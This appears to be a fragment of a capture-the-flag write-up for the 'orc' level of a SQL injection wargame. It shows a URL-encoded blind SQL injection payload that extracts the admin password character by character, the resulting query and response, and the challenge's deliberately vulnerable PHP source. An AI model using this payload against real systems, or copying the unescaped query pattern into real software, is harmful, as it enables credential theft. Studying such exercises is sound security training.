 los.eagle-jump.org/orc_4
los.eagle-jump.org/orc_47190a4d33f675a601f8def32df2583a.php?pw=%27%20or%20id=%27admin%27%20and%20ascii(substr(pw,4,1))=100%23
query : select id from prob_orc where id='admin' and pw='' or id='admin' and ascii(substr(pw,4,1))=100#'
Hello admin
<?php
include "./config.php";
login_chk();
dbconnect();
if(preg_match('/prob|_|₩.|₩(₩)/i', $_GET[pw])) exit("No Hack ~_~");
$query = "select id from prob_orc where id='admin' and pw='{$_GET[pw]}'";
echo "<hr>query : <strong>{$query}</strong><hr><br>";
$result = @mysql_fetch_array(mysql_query($query));
if($result['id']) echo "<h2>Hello admin</h2>";
$_GET[pw] = addslashes($_GET[pw]);
$query = "select pw from prob_orc where id='admin' and pw='{$_GET[pw]}'";
$result = @mysql_fetch_array(mysql_query($query));
if(($result['pw']) && ($result['pw'] == $_GET['pw'])) solve("orc");
highlight_file(__FILE__);
?>